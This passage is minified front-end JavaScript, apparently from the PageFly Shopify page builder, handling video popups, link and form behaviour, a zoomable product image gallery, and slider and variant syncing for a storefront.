24px)"}),t.classList.add("pf-html5-video"),Array.from(f.children).length<2&&f.append(t),n.preventDefault(),n.stopPropagation(),l="true"===l,d="true"===d,c="true"===c,p="true"===p,f.style.cssText="visibility: visible; width: 650px; height: 450px;",_pf_setAttributes(t,{src:e}),d&&_pf_setAttributes(t,{controls:""}),l&&t.play(),t.addEventListener("click",e=>{e.preventDefault(),e.stopPropagation(),!1===e.currentTarget.hasAttribute("controls")&&(t.paused?t.play():t.pause())}),c&&_pf_setAttributes(t,{loop:""}),t.muted=p}else if("shopify"===s){let t=!1,r=!1,o=await _pf_getHttpRequest(e);a.onload=e=>{console.log("iframe load",e,a.contentDocument),a.contentDocument&&t?r&&!t||(console.log("addIframeEvent",a.contentDocument),r=!0,a.contentDocument.querySelectorAll("form").forEach(t=>{t.addEventListener("submit",function(e){e.preventDefault(),_pf_pageflyPost(t.getAttribute("action"),_pf_serializeArray(new FormData(t)))})}),a.contentDocument.querySelectorAll("a").forEach(e=>{e.addEventListener("click",function(e){e.preventDefault();var e=e.currentTarget,t=(console.log("redirect",e),e.getAttribute("href")),e=e.getAttribute("target");t&&("_blank"===e?window.open(t):window.location.href=t)})})):(_pf_setAttributes(a,{srcdoc:o}),t=!0)},Array.from(f.children).length<2&&f.append(a),setTimeout(()=>{console.log("iframe error",n,a.contentDocument),a.contentDocument||(_pf_setAttributes(a,{srcdoc:o}),t=!0)},1e3)}f.style.display="flex",f.style.width=t,f.style.height=`calc(${o} + 24px)`,f.showModal(),i&&(a.className="pf-animated "+i)}})})}function _pf_serializeArray(e){var t,r,o=[];for([t,r]of e)o.push({name:t,value:r});return o}function _pf_pageflyPost(e,t,r="post"){let o=document.createElement("form");o.method=r,o.action=e,t.forEach(function(e){var t=document.createElement("input");t.type="hidden",t.name=e.name,t.value=e.value,o.appendChild(t)}),document.body.appendChild(o),o.submit()}async function _pf_openUrl(){document.querySelectorAll("[data-href][data-pf-type]").forEach(e=>{let o=e.getAttribute("data-href")||"";if(o&&(!e.getAttribute("data-action")||["url","phone","email"].includes(e.getAttribute("data-action")))){let r=e.getAttribute("data-target")||"_self";e.addEventListener("click",e=>{e.stopPropagation();var t=()=>{o&&(e.ctrlKey||e.metaKey)?window.open(o,"_blank"):o&&window.open(o,r)};_pf_isTrackingActive()&&window.gtag&&-1<o.indexOf("/products/")?window.gtag("event","pf_view_product",Object.assign({send_to:"pagefly",pf_view_product:1,pf_product_handle:o,pf_event:"view_product",event_callback:t},window.pfPageInfo)):t()})}})}async function _pf_handleScrollToSection(){var e=document.querySelectorAll("[data-to-section]");let a=_pf_getDevice();e.forEach(o=>{let n=JSON.parse(o.getAttribute("data-offset"));window.addEventListener("load",()=>{var e=o.getAttribute("data-to-section");let t=(document.querySelector(`[data-section-id=${e}]`)||document.querySelector("."+e))?.previousElementSibling;for(;t;){var r=t.querySelectorAll('img[loading="lazy"]:not([decoding])');for(let e=0;e<r.length;e++)r[e].removeAttribute("loading");t=t?.previousElementSibling}}),o.addEventListener("click",e=>{var t=n[a]?parseInt(n[a]):0;e.preventDefault(),e.stopPropagation();var e=e.currentTarget.getAttribute("data-to-section"),r="pf_accordion_offset"in window?window.pf_accordion_offset:0;e&&(e=(document.querySelector(`[data-section-id=${e}]`)||document.querySelector("."+e)).getBoundingClientRect().top-document.body.getBoundingClientRect().top,_pf_smoothScroll(e-r-t,1e3))})})}window.__pagefly__.handleLazyLoadBackgroundImage=_pf_handleLazyLoadBackgroundImage,_pf_runHelper(),_pf_runHelperOnThemeEditor(),_pf_webStorage.init(),window.__webStorage__=_pf_webStorage.storage,_pf_handleAction().catch(console.error),window.__openUrl=_pf_openUrl;

--- FILE ---
content_type: application/javascript
request_url: http://toughphones.net/js/pagefly-product-media.js
body_size: 12223
content:
function _defineProperty(e,t,i){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function _toPropertyKey(e){e=_toPrimitive(e,"string");return"symbol"==typeof e?e:e+""}function _toPrimitive(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0===i)return("string"===t?String:Number)(e);i=i.call(e,t||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}class _pf_MediaGallery{constructor(e,t,i=0){_defineProperty(this,"isZoom",!1),_defineProperty(this,"transformState",{scale:1,transX:0,transY:0}),_defineProperty(this,"pointState",{startX0:null,startY0:null,endX0:null,endY0:null,startX1:null,startY1:null,endX1:null,endY1:null}),_defineProperty(this,"twoTouchesMoveTimeStamp",0),_defineProperty(this,"loaded",!1),this.getDevice(),this.media=[...e],this.index=i,this.$GalleryEl=document.createElement("div"),t.appendChild(this.$GalleryEl)}load(){this.loadCSS(),this.fillHtmlIntoContainer(),this.getElement(),this.initEvent(),this.loaded=!0}getDevice(){this.isTouchDevice=["mobile","tablet"].includes(_pf_getDevice()),this.isTouchDevice?this.limit=5:this.limit=10}fillHtmlIntoContainer(){this.$GalleryEl.classList.add("pf-gallery-container","pf-gallery-hide");var e=this.media.map((e,t)=>_pf_MediaGallery.html.item(e.preview_image.src,t,e.media_type)).join("");this.$GalleryEl.innerHTML=_pf_MediaGallery.html.container(this.media[0].preview_image.src,e,this.media.length)}getElement(){var e=_pf_MediaGallery.selector;this.$master=this.$GalleryEl.querySelector(e.master),this.$masterImg=this.$master.querySelector("img"),this.$List=this.$GalleryEl.querySelector(e.list),this.$Items=this.$List.querySelectorAll(e.item),this.$hint=this.$GalleryEl.querySelector(e.hint)}initEvent(){this.isTouchDevice?(this.$masterImg.addEventListener("touchstart",this.touchStartHandler.bind(this),{passive:!0}),this.$masterImg.addEventListener("touchmove",this.touchMoveHandler.bind(this)),this.$masterImg.addEventListener("touchend",this.touchEndHandler.bind(this)),this.$masterImg.addEventListener("click",this.touchEndHandler.bind(this)),this.handleSwipe()):(this.$masterImg.addEventListener("mousedown",this.handleMouseDown.bind(this)),this.$masterImg.addEventListener("mouseup",this.handleMouseUp.bind(this))),this.$masterImg.addEventListener("load",this.onLoadedMasterImageHandler.bind(this)),this.$GalleryEl.addEventListener("click",this.handleClickEvent.bind(this))}handleMouseDown(e){if(this.pointState.startX0=e.pageX,this.pointState.startY0=e.pageY,this.pointState.endX0=e.pageX,this.pointState.endY0=e.pageY,this.isZoom){let e=this.moveZoomedImageOnDesktopHandler.bind(this);window.addEventListener("mousemove",e),window.addEventListener("mouseup",()=>{window.removeEventListener("mousemove",e)})}}handleMouseUp(e){this.pointState.endX0===e.pageX&&this.pointState.endY0===e.pageY&&this.toggleZoom()}moveZoomedImageOnDesktopHandler(e){e.preventDefault(),this.updateStyleOnMovingZoomedImage({pageX:e.pageX,pageY:e.pageY})}touchStartHandler(e){e.preventDefault(),1===e.touches.length&&(this.pointState={...this.pointState,startX0:e.touches[0].pageX,startY0:e.touches[0].pageY}),2===e.touches.length&&(this.pointState={...this.pointState,startX0:e.touches[0].pageX,startY0:e.touches[0].pageY,startX1:e.touches[1].pageX,startY1:e.touches[1].pageY})}touchMoveHandler(e){e.preventDefault();var t=e.timeStamp-this.twoTouchesMoveTimeStamp<300;1===e.touches.length&&1<this.transformState.scale&&!t&&this.updateStyleOnMovingZoomedImage({pageX:e.touches[0].pageX,pageY:e.touches[0].pageY}),2===e.touches.length&&(this.twoTouchesMoveTimeStamp=e.timeStamp,this.updateStyleOnPinchingZoomingImage({pageX:e.touches[0].pageX,pageY:e.touches[0].pageY},{pageX:e.touches[1].pageX,pageY:e.touches[1].pageY}))}touchEndHandler(e){this.pointState=null}updateStyleOnMovingZoomedImage(e){var t=this.getTranslateRange(),i=(e.pageX-this.pointState.startX0)/this.transformState.scale,a=(e.pageY-this.pointState.startY0)/this.transformState.scale;let r=i+this.transformState.transX,s=a+this.transformState.transY;Math.abs(r)>Math.abs(t.x)&&(r=0<r?t.x:-t.x),Math.abs(s)>Math.abs(t.y)&&(s=0<s?t.y:-t.y),this.$masterImg.style.transform=`scale(${this.transformState.scale}) translate(${r}px, ${s}px)`,this.transformState.transX=r,this.transformState.transY=s,this.pointState.startX0=e.pageX,this.pointState.startY0=e.pageY}updateStyleOnPinchingZoomingImage(e,t){var i=this.getDistanceBetweenTwoPoints({point0:{x:this.pointState.startX0,y:this.pointState.startY0},point1:{x:this.pointState.startX1,y:this.pointState.startY1}}),a=this.getDistanceBetweenTwoPoints({point0:{x:e.pageX,y:e.pageY},point1:{x:t.pageX,y:t.pageY}}),a=Math.abs(a/i);let r=isNaN(a)?this.transformState.scale:a*this.transformState.scale,s=this.transformState.transX,d=this.transformState.transY;(r=8<r?8:r)<1&&(r=r<.25?.25:r,s=0,d=0),this.$masterImg.style.transform=`scale(${r}) translate(${s}px, ${d}px)`,this.transformState={scale:r,transX:s,transY:d},this.pointState={...this.pointState,startX0:e.pageX,startY0:e.pageY,startX1:t.pageX,startY1:t.pageY}}getDistanceBetweenTwoPoints(e){var{point0:e,point1:t}=e,i=e.x-t.x,e=e.y-t.y;return Math.sqrt(Math.pow(i,2)+Math.pow(e,2))}getTranslateRange(){var{offsetWidth:e,offsetHeight:t}=this.$master,{width:i,height:a}=this.$masterImg;return{x:Math.floor(Math.abs(i*this.transformState.scale-e)/(2*this.transformState.scale)),y:Math.floor(Math.abs(a*this.transformState.scale-t)/(2*this.transformState.scale))}}turnOnZoom(){var e=_pf_MediaGallery.desktopScale;this.isZoom=!0,this.$master.style.width="100%",this.$master.style.height="100%",this.$masterImg.style.cursor="move",this.$masterImg.style.transform=`scale(${e}) translate(0px, 0px)`,this.transformState={scale:e,transX:0,transY:0}}turnOffZoom(){this.$master.style.removeProperty("width"),this.$master.style.removeProperty("height"),this.$masterImg.style.cursor="zoom-in",this.$masterImg.style.transform="none",this.transformState={scale:1,transX:0,transY:0},this.isZoom=!1}toggleZoom(){this.isZoom?this.turnOffZoom():this.turnOnZoom()}show(e=-1){this.loaded||this.load(),this.$GalleryEl.classList.remove("pf-gallery-hide"),document.querySelector("body").classList.add("pf-gallery-open"),-1!==e&&(this.setImage(e),this.scrollItemToView(e))}hide(){document.querySelector("body").classList.remove("pf-gallery-open"),this.$GalleryEl.classList.add("pf-gallery-hide"),this.turnOffZoom()}handleClickEvent(e){e=e.target;e.closest(_pf_MediaGallery.selector.exit)?this.hide():e.closest(_pf_MediaGallery.selector.left)?this.setImage(this.index-1):e.closest(_pf_MediaGallery.selector.right)?this.setImage(this.index+1):e.closest(_pf_MediaGallery.selector.item)&&this.handleClickItem(e)}handleSelectMedia(e){var t=this.$master.querySelector(".video-wrapper");switch(t.innerHTML="",e.media_type){case"image":t.style.removeProperty("display"),t.style.removeProperty("width");break;case"model":var i=e.sources[0].url,a=e.preview_image.src;i&&_pf_loadModelViewer(t,i,a,e.alt),t.style.display="block";break;case"video":i=_pf_getVideoSrcOfHighestQuality(e.sources);i&&_pf_loadVideo(t,i),t.style.display="block";break;case"external_video":var{host:a,external_id:i}=e;a&&i&&_pf_loadExternalVideo(t,a,i),t.style.display="block"}}onLoadedMasterImageHandler(e){this.$masterImg.style.display="block"}setImage(e=0){if(e!==this.index){e<0?e=this.media.length-1:e>=this.media.length&&(e=0);for(let e=0;e<this.$master.children.length-1;e++)this.$master.children[e].style.display="none";this.turnOffZoom(),"image"===this.media[e].media_type?(this.$masterImg.src=this.media[e].preview_image.src,this.$hint.style.display="block"):(this.$masterImg.style.display="none",this.$hint.style.display="none"),this.handleSelectMedia(this.media[e]),this.$Items[this.index].removeAttribute("data-active"),this.scrollItemToView(e),this.$Items[e].setAttribute("data-active",""),this.index=e}}handleClickItem(e){e=e.closest(_pf_MediaGallery.selector.item);e=Number.parseInt(e.getAttribute("data-index"));this.setImage(e)}scrollItemToView(e){var t=this.$List;let i=this.$Items[e];var a=t.scrollLeft>i.offsetLeft,r=i.offsetLeft+i.offsetWidth>t.scrollLeft+t.offsetWidth;let s=null;if(a&&(s=i.offsetLeft-.75*i.offsetWidth,0===e)&&(s=0),r&&(a=i.offsetLeft+i.offsetWidth-(t.scrollLeft+t.offsetWidth),s=t.scrollLeft+a+.5*i.offsetWidth),null!==s&&this.$List.scroll({left:s,behavior:"smooth"}),null===s&&0===t.scrollLeft&&0===i.offsetLeft&&0!==e){let e=null;e=setInterval(()=>{i.offsetLeft&&(clearInterval(e),this.$List.scroll({left:i.offsetLeft-.75*i.offsetWidth,behavior:"smooth"}))},100)}}handleSwipe(){var e=this.$masterImg;let i=70,a={x:0,time:0},r=0;e.addEventListener("touchstart",e=>{this.transformState.scale<=1&&1<e.touches.length&&(r=e.timeStamp),this.transformState.scale<=1&&e.changedTouches&&(a={x:e.changedTouches[0].clientX,time:e.timeStamp})},{passive:!0}),e.addEventListener("touchend",e=>{if(this.transformState.scale<=1&&e.timeStamp-r<500)return!1;var t;this.transformState.scale<=1&&1===e.changedTouches?.length&&0===e.touches.length&&(t=e.changedTouches[0].clientX-a.x,e.timeStamp-a.time<500)&&Math.abs(t)>i&&(t>i&&this.setImage(this.index-1),t<-i)&&this.setImage(this.index+1)})}loadCSS(){var e=window.__pagefly_setting__,t=document.createElement("link");t.rel="stylesheet",t.href=e.baseURL+"/static/assets/imageGallery.css?v="+e.pageflyVersion,document.head.appendChild(t)}}_defineProperty(_pf_MediaGallery,"desktopScale",2.5),_defineProperty(_pf_MediaGallery,"selector",{container:".pf-gallery-container",master:".pf-gallery-master",list:".pf-gallery-list",item:".pf-gallery-item",exit:".pf-gallery-exit",arrow:".pf-gallery-arrow",left:".pf-left",right:".pf-right",hint:".pf-gallery-hint"}),_defineProperty(_pf_MediaGallery,"classes",{hide:"pf-gallery-hide"}),_defineProperty(_pf_MediaGallery,"html",{container:(e,t,i)=>`
			<span class="pf-gallery-exit">&times;</span>
			<div class="pf-image-gallery">
				${1<i?`<span class="pf-gallery-arrow pf-left">${_pf_leftIcon}</span>
			  <span class="pf-gallery-arrow pf-right">${_pf_rightIcon}</span>`:""}
				<div class="pf-gallery-master">
				  <img draggable="false" src="${e}" alt="Master Image"/>
				  <div class="video-wrapper"></div>
				  <button class="pf-gallery-hint">Click or tap to zoom</button>
				 
				</div>
				<div class="pf-gallery-list">
					${t}
				</div>
			</div>

		`,item:(e,t,i)=>`
			<div class="pf-gallery-item" data-index="${t}" ${0===t?"data-active":""} 
            ${"image"===i?"data-image":""}
      >
				<img src="${e}&width=450" alt="Image item" loading="lazy" decoding="async" fetchpriority="low"/>
				<span class="icon-indicator">
				  ${"model"===i?_pf_modelIcon:_pf_videoIcon}
        </span>
			</div>
		`});let _pf_videoTypes={youtube:"https://www.youtube.com/embed/",vimeo:"https://player.vimeo.com/video/"},_pf_loadExternalVideo=(t,i,e)=>{i=_pf_videoTypes[i]+e;let a=t.querySelector("iframe");if(a)a.setAttribute("src",i),a.classList.remove("pf-hidden");else{let e=document.createElement("iframe");e.src=i,e.style.border="none",e.classList.add("featured-media"),t.prepend(e)}},_pf_loadVideo=(t,i)=>{let e=t.querySelector("video");if(e)e.setAttribute("src",i),e.removeAttribute("poster"),e.classList.remove("pf-hidden");else{let e=document.createElement("video");e.src=i,e.setAttribute("controls",""),e.classList.add("featured-media"),t.prepend(e)}},_pf_loadModelViewer=(t,i,a,r)=>{window.Shopify.loadFeatures([{name:"model-viewer",version:"1.12"}]);let e=t.querySelector("model-viewer");if(e)e.setAttribute("poster",a),e.setAttribute("src",i),e.setAttribute("alt",r),e.classList.remove("pf-hidden");else{let e=document.createElement("model-viewer");e.loading="eager",e.setAttribute("camera-controls",""),e.setAttribute("poster",a),e.setAttribute("src",i),e.setAttribute("alt",r),e.classList.add("featured-media"),t.prepend(e)}},_pf_getVideoSrcOfHighestQuality=t=>{let i=t[0];for(let e=1;e<t.length;e++)t[e].format===t[0].format&&t[e].height>i.height&&(i=t[e]);return i.url},_pf_mainSlider2=window.mainSlider2={},_pf_sliderList=window.sliderList={},_pf_maximumQuantityToUseOldLayoutPagination=7,_pf_ACCEPT_UPDATE_VARIANT_BY_IMAGE="accept-update-variant-by-image",_pf_handleReplaceTargetMediaToOriginalMedia=e=>{var t,i=e?.querySelector("template");i&&(t=i.content,e?.replaceChild(t.cloneNode(!0),e?.firstElementChild),(t=e?.firstElementChild?.querySelector("video"))&&(e=t.poster,t.poster=e),i.remove())},_pf_handleAddStyleScrollSnapType=e=>{e.container&&(e.container.style.scrollSnapType="x mandatory")},_pf_handleScrollToDefaultVariant=(e,t,i,a)=>{a.disableSlideshow&&(_pf_handleOriginalRatioMainMediaStyleWhenTurnOffSlideshow2(e,a),0<i)&&_pf_updateMainMediaWhenTurnOffSlideshow2(e,t,i-1,!0)},_pf_updateImageByVariant2=(e,t)=>{var i=_pf_mainSlider2[e],e=_pf_sliderList[e];let a=t?.featured_media?.id;a&&i&&(t=(_pf_getFrontEndSettings(i.container?.closest('[data-pf-type*="MediaMain"]'))||{}).disableSlideshow,t?(t=i.container?.closest(_pf_productMediaQueryString)?.getAttribute("data-product-id"),_pf_updateMainMediaWhenTurnOffSlideshow2(i,e,_pf_pageflyProducts[t].media.findIndex(e=>e.id===a),!0)):({slides:e,current:t}=i,e=e.findIndex(e=>e.getAttribute("data-media-id")===a.toString())+1,isNaN(e)||Number(e)===Number(t)||(i.container?.closest("."+_pf_ACCEPT_UPDATE_VARIANT_BY_IMAGE)&&i.container.setAttribute("data-no-move-again","true"),i.goto(e))))},_pf_updateProductMediaOutsideBox2=(e,t)=>{e?.length&&e.forEach(e=>{e=_pf_getProductMediaId2(e);_pf_updateImageByVariant2(e,t)})},_pf_getCurrentRatio=e=>{var t=e[_pf_getDevice()];return"unset"===t?e.all:t},_pf_mainSlider=window.mainSlider={},_pf_subSlider=window.subSlider={},_pf_dataCss="@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__container{position:relative;box-sizing:border-box}.splide__list{margin:0!important;padding:0!important;width:-webkit-max-content;width:max-content;will-change:transform}.splide.is-active .splide__list{display:flex}.splide__pagination{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;padding:0;margin:7px 0 0;}.splide__pagination li{list-style-type:none;line-height:1;}.splide{visibility:hidden}.splide,.splide__slide{position:relative;outline:none}.splide__slide{box-sizing:border-box;list-style-type:none!important;margin:0;flex-shrink:0}.splide__slide img{vertical-align:bottom}.splide__slider{position:relative}.splide__spinner{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;display:inline-block;width:20px;height:20px;border-radius:50%;border:2px solid #999;border-left-color:transparent;animation:splide-loading 1s linear infinite}.splide__track{position:relative;z-index:0;overflow:hidden}.splide--draggable>.splide__track>.splide__list>.splide__slide{-webkit-user-select:none;user-select:none}.splide--fade>.splide__track>.splide__list{display:block}.splide--fade>.splide__track>.splide__list>.splide__slide{position:absolute;top:0;left:0;z-index:0;opacity:0}.splide--fade>.splide__track>.splide__list>.splide__slide.is-active{position:relative;z-index:1;opacity:1}.splide--rtl{direction:rtl}.splide--ttb>.splide__track>.splide__list{display:block}.splide--ttb>.splide__pagination{width:auto}.splide__arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);width:2em;height:2em;border-radius:2px;display:flex;align-items:center;justify-content:center;border:none;padding:0;opacity:.7;background:#ccc}.splide__arrow svg{width:1.2em;height:1.2em}.splide__arrow:hover{cursor:pointer;opacity:.9}.splide__arrow:focus{outline:none}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide__pagination__page{display:inline-block;width:8px;height:8px;background:#d9d9d9;border-radius:50% !important;margin:3px;padding:0!important;min-height:initial!important;transition:transform .2s linear;border:none;opacity:.5;min-width:initial;box-shadow:initial;background-blend-mode: multiply;mix-blend-mode: exclusion;}.splide__pagination__page.is-active{transform:scale(1.4);opacity:1;}.splide__pagination__page:hover{cursor:pointer;opacity:1;box-shadow:initial;}.splide__pagination__page:focus{outline:none}.splide__progress__bar{width:0;height:3px;background:#d9d9d9}.splide--nav>.splide__track>.splide__list>.splide__slide{border:3px solid transparent}.splide--nav>.splide__track>.splide__list>.splide__slide.is-active{border-color:#000}.splide--nav>.splide__track>.splide__list>.splide__slide:focus{outline:none}.splide--rtl>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev{right:1em;left:auto}.splide--rtl>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev svg{transform:scaleX(1)}.splide--rtl>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next{left:1em;right:auto}.splide--rtl>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next svg{transform:scaleX(-1)}.splide--ttb>.splide__arrows .splide__arrow,.splide--ttb>.splide__track>.splide__arrows .splide__arrow{left:50%;transform:translate(-50%)}.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{top:1em}.splide--ttb>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev svg{transform:rotate(-90deg)}.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{top:auto;bottom:1em}.splide--ttb>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next svg{transform:rotate(90deg)}.splide--ttb>.splide__pagination{display:flex;flex-direction:column;bottom:50%;left:auto;right:.5em;transform:translateY(50%)}",_pf_setActiveItemOnGridMode=(i,e)=>{e&&e.length&&e.forEach((e,t)=>{i!==t?e.removeAttribute("data-active"):e.setAttribute("data-active","true")})},_pf_updateImageByVariant=(e,t)=>{var i=_pf_mainSlider[e],e=_pf_subSlider[e];let a=t?.featured_media?.id;a&&i&&(t=(i?.Components.Elements.getSlides()).find(e=>e.slide.getAttribute("data-media-id")===a.toString())?.index,isNaN(t)||(i.root?.closest("."+_pf_ACCEPT_UPDATE_VARIANT_BY_IMAGE)&&i.root.setAttribute("data-no-move-again","true"),i.go(t),e&&e.go(t)))},_pf_updateVariantByImage=(e,t)=>{var i=parseInt(e.getAttribute("data-product-id")),a=e.closest('[data-pf-type="ProductBox"]'),a=a&&a.className,r=_pf_getElemIdByClassname(a),s=_pf_pageflyProducts[i],r=s?.pfCurrentVariant?.[r||_pf_OUTSIDE_BOX_KEY]?.id,s=s?.variants||[];let d=t?.slide?.dataset?.mediaId;t=s.find(e=>e.featured_media?.id===d);r!==t?.id&&t&&_pf_updateByCurrentVariant(i,t,a,!1,!0,e)},_pf_updateProductMediaOutsideBox=(e,t)=>{e?.length&&e.forEach(e=>{e=_pf_getProductMediaId(e);_pf_updateImageByVariant(e,t)})},_pf_updateARButton=(e,t)=>{e.querySelector(".pf-ar-btn")?.setAttribute("data-shopify-model3d-id",t)},_pf_showARButton=e=>{e=e?.querySelector(".pf-ar-btn-wrapper");e&&e.classList.contains("pf-ar-compatible")&&e.classList.remove("pf-ar-btn-hidden")},_pf_moved=!1,_pf_firstLoading=!1;window.mediaGallery={};let _pf_activeVideo,_pf_defaultIndexActive;function _pf_getProductMediaId2(e){e=e?.closest(_pf_productMediaQueryString);return _pf_getElemIdByClassname(e?.className)+e?.getAttribute("data-product-id")+"_"+e?.getAttribute("data-media-id")}async function _pf_handleShopifyProductMedia2(e){let c=_pf_getDevice();e=(e||document).querySelectorAll(_pf_productMediaQueryString);if(window.SnapSlider){for(let f of e){var u=_pf_getProductMediaId2(f);let _=f.querySelector(".product-media2-inner");if(!_pf_isElementInsideHiddenTabs(f)){let t=f.querySelector('[data-pf-type*="MediaMain"]');var m=f.querySelector('[data-pf-type="MediaList2"]'),h=f.querySelector('[data-pf-type*="MediaMain"] .pf-media-slider'),g=f.querySelector('[data-pf-type="MediaList2"] .pf-media-slider');let i=_pf_getFrontEndSettings(t),a=_pf_getFrontEndSettings(m),{navStyle:r,paginationStyle:s}=i,{navStyle:d,listLayout:e={}}=a,o=e[c]===_pf_LIST_LAYOUT.SLIDE;m=h.querySelectorAll(".pf-slide-main-media");let n=_pf_getIndexOfUserDefaultSource(f,m),l=(0===n&&_.classList.remove("product-media-loading"),_pf_handleReplaceTargetMediaToOriginalMedia(h),new window.SnapSlider(h,{id:h.getAttribute("data-id"),slides:".pf-slide-main-media",start:n,on:{load:e=>{_pf_handleAddStyleScrollSnapType(e),_pf_initVisibleObservers(e),_pf_handleSlidesScrollStop(e,i,c),_pf_handleHoverMedia2(e,t,i),_pf_handleOpenMediaGallery2(e,i,f),_pf_handleNavigationButtons(e,i,c,!1,_pf_sliderList),_pf_handlePaginationButtons(e,i,c),["pagination-style-2","pagination-style-3"].includes(s)&&e.slides.length>_pf_maximumQuantityToUseOldLayoutPagination&&_pf_handlePaginationButtonsWithNumberOfVariantsRemaining(e,i,c),_pf_handleClickMediaMain(e),_pf_updateActiveSlide2(e),_pf_handleScrollToDefaultVariant(e,_pf_sliderList,n,i)},"scroll.end":e=>{_pf_updateActiveSlide2(e,p),_pf_handleChangeMainMedia2(e,f),"none"!==r&&_pf_updateNavigationButtonsState(e,i,c),"none"!==s&&_pf_updatePaginationButtonsState(e,i,c),["pagination-style-2","pagination-style-3"].includes(s)&&e.slides.length>_pf_maximumQuantityToUseOldLayoutPagination&&_pf_updatePaginationButtonsWithNumberOfVariantsRemainingState(e),"none"!==d&&o&&_pf_updateNavigationButtonsState(p,a,c),_.classList.remove("product-media-loading")}}})),p=new window.SnapSlider(g,{id:g.getAttribute("data-id"),slides:".pf-slide-list-media",start:n,on:{load:e=>{o&&_pf_handleAddStyleScrollSnapType(e),o&&_pf_initVisibleObservers(e),o&&_pf_handleSlidesScrollStop(e,a,c),o&&_pf_handleNavigationButtons(l,a,c,!0,e),_pf_handleClickOnSliderMode(e,i,a,l,c),_pf_updateActiveSlide2(e),_pf_handleScrollToDefaultVariant(l,e,n,i)},"scroll.end":e=>{"none"!==d&&o&&_pf_updateNavigationButtonsState(e,a,c),_.classList.remove("product-media-loading")}}});window.mainSlider2[u]=l,window.sliderList[u]=p}}_pf_shouldLoadShopifyXR()&&_pf_loadShopifyXr()}}function _pf_getIndexOfUserDefaultSource(e,t){var i=e.getAttribute("data-product-id"),a=e.closest('div[data-pf-type="ProductBox"]'),i=_pf_pageflyProducts[i],{media:r=[]}=i||{},e=_pf_getFrontEndSettings(e)?.imageSource||"featured",s=window.location.search;let d=new URLSearchParams(s).get("variant");if("default-variant"===e&&a&&!d){let t=a.getAttribute("data-default-variant");return i?.variants?.find(e=>e.id==t)?.featured_media?.position}s=d?i?.variants?.findIndex(e=>e.id.toString()===d):-1;let o=i?.variants[0<s?s:0];return("variant"===e||0<=s)&&o&&o?.featured_media&&(a=r.findIndex(e=>{e=e.id;return o.featured_media.id===e}))?a+1:0}function _pf_handleOpenMediaGallery2(e,t,s){e=e.slides;let d=t?.disableSlideshow;t?.clickAction===_pf_CLICK_ACTION.SHOW_FULLSCREEN&&e.forEach((a,r)=>{a.addEventListener("click",()=>{if("image"===a.getAttribute("data-media-type")){var t=s.getAttribute("data-product-id"),i=_pf_pageflyProducts[t].media;window.mediaGallery[t]||(window.mediaGallery[t]=new _pf_MediaGallery(i,document.body));let e=r;if(d){let t=a.getAttribute("data-media-id");e=i.findIndex(e=>e?.id===+t)}window.mediaGallery[t].show(e)}})})}function _pf_handleChangeMainMedia2(e,t){var i,a=e.current-1,a=e.slides[a],r=a.getAttribute("data-media-type");t?.className?.includes(_pf_ACCEPT_UPDATE_VARIANT_BY_IMAGE)&&(i={slide:{dataset:{mediaId:a?.getAttribute("data-media-id")}}},e.container.getAttribute("data-no-move-again")||_pf_updateVariantByImage(t,i),e.container.removeAttribute("data-no-move-again")),"model"===r?(i=a.getAttribute("data-media-id"),_pf_updateARButton(t,i),_pf_showARButton(t),_pf_isTouchDevice||a.querySelector(".pf-mask").classList.add("pf-hidden")):_pf_hideARButton(t),"external_video"===r&&_pf_togglePlayExternalVideo("pause",(e=a.querySelector(".pf-media-wrapper")).querySelector("iframe"),e.getAttribute("data-video-host"))}function _pf_handleClickMediaMain(e){e=e.slides;e.forEach(a=>{a.registeredClickEvent||(a.registeredClickEvent=!0,a.addEventListener("click",()=>{var e,t,i=a.getAttribute("data-media-type");"model"===i&&_pf_isTouchDevice?(t=a.querySelector(".pf-mask")).classList.contains("pf-hidden")?t.classList.remove("pf-hidden"):t.classList.add("pf-hidden"):"external_video"===i&&(i=(t=a.querySelector(".pf-media-wrapper")).querySelector("iframe"),e=t.querySelector(".pf-mask-iframe"),t=t.getAttribute("data-video-host"),"false"===e.getAttribute("data-play")?(e.setAttribute("data-play","true"),_pf_togglePlayExternalVideo("play",i,t)):(e.setAttribute("data-play","false"),_pf_togglePlayExternalVideo("pause",i,t)))}))})}function _pf_handleClickOnSliderMode(a,e,r,s,d){let o=e?.disableSlideshow;a?.slides.forEach((e,i)=>{e.addEventListener("mousedown",e=>{e.stopPropagation(),"none"!==r?.paginationStyle&&_pf_updatePaginationButtonsState(s,r,d,i+1),a.slides.find(e=>e.getAttribute("data-active"))?.removeAttribute("data-active")?.setAttribute("aria-hidden",!0),a.slides[i].setAttribute("data-active",!0),a.slides[i].removeAttribute("aria-hidden");var e="none"!==r.navStyle,t=r.listLayout?.[d]===_pf_LIST_LAYOUT.SLIDE;e&&t&&_pf_updateNavigationButtonsState(a,r,d),o?_pf_updateMainMediaWhenTurnOffSlideshow2(s,a,i,!1):s.goto(i+1)})})}function _pf_handleFindModelOrVideo2(e){return e.find(e=>e.classList.contains("is-current")).querySelector(".pf-media-wrapper")}function _pf_handleMagnifierMedia2(e,t){e=e.slides;e.forEach(e=>{"image"!==e.getAttribute("data-media-type")&&!t||_pf_initZoomImage2(e)})}function 